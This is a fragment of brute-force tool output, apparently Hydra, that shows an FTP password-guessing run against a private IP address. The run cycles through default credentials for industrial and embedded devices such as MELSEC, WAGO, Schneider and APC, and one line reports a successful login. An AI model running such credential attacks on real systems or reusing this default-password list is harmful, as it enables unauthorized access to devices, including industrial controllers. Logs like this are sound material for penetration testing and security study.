 [ATTEMPT] target 192.168.249.183 - login "user" - pass "apc" - 1427 of 4356 [child 14] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "ftp" - 1428 of 4356 [child 1] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "ftp" - 1429 of 4356 [child 4] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "fhttpadmin" - 1430 of 4356 [child 7] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "system" - 1431 of 4356 [child 3] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "MELSEC" - 1432 of 4356 [child 13] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "QNUDECPU" - 1433 of 4356 [child 12] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "ftp_boot" - 1434 of 4356 [child 0] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "ZYPCOM" - 1435 of 4356 [child 10] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "password" - 1436 of 4356 [child 6] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "USER" - 1437 of 4356 [child 14] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "hexakisoctahedron" - 1438 of 4356 [child 1]
(0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "ntpupdate" - 1439 of 4356 [child 4] (0/0)
[ATTEMPT] target 192.168.249.183 - login "user" - pass "factorycast@schneider" - 1440 of 4356 [child
7] (0/0)
[21][ftp] host: 192.168.249.183   login: user   password: system
[ATTEMPT] target 192.168.249.183 - login "root" - pass "anonymous" - 1453 of 4356 [child 3] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "rootpasswd" - 1454 of 4356 [child 15] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "12hrs37" - 1455 of 4356 [child 8] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "b1uRR3" - 1456 of 4356 [child 11] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "admin" - 1457 of 4356 [child 2] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "localadmin" - 1458 of 4356 [child 5] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "1234" - 1459 of 4356 [child 9] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "apc" - 1460 of 4356 [child 0] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "nas" - 1461 of 4356 [child 1] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "wago " - 1462 of 4356 [child 3] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "wago " - 1463 of 4356 [child 4] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "user " - 1464 of 4356 [child 6] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "guest " - 1465 of 4356 [child 7] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "ftp" - 1466 of 4356 [child 10] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "password" - 1467 of 4356 [child 12] (0/0)
[ATTEMPT] target 192.168.249.183 - login "root" - pass "avery" - 1468 of 4356 [child 13] (0/0)